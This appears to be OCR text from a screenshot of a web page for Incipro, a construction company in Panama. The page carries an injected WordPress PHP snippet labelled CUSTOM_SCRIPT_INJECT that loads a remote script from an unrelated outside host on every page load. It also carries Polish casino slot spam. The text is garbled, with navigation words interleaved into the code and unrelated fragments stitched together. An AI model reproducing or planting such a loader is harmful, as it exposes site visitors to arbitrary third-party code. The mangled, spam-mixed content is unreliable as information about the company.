
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false);
Skip
}); // CUSTOM_SCRIPT_INJECT_END
to
content
Incipro empresa constructora del grupo
Nogway, en Panamá.
NV Casino: Szybka
akcja na slotach
Quick‑Hit na krótkie,